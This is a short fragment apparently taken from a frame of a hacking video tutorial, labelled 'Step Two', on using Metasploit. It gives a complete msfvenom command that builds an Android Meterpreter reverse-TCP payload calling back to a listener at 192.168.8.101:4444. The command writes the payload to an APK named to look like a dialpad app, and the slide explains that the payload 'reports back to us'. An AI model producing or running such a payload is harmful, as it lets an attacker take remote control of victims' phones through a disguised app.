 GSM
• Step Two:
• We Use Metasploit
• We'll apply msfvenom
• msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.8.101
LPORT=4444 R > me.wil.dialpad.apk
• We choose reverse_tcp so that the payload reports back to us
• Note: -p stands for payload
03:08